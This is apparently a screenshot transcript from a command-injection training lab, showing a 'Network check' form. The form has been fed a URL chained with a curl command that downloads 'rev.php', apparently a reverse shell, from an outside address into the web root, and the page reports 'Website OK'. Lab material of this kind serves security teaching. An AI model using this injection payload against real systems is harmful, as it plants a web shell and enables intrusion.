 Labs / Command Injection 0x02
Network check
https://tcm-sec.com && curl 192.168.17.133:8080/rev.php > /var/www/html/rev.php
Check target
Target: https://tcm-sec.com && curl 192.168.17.133:8080/rev.php > /var/www/html/rev.php
Website OK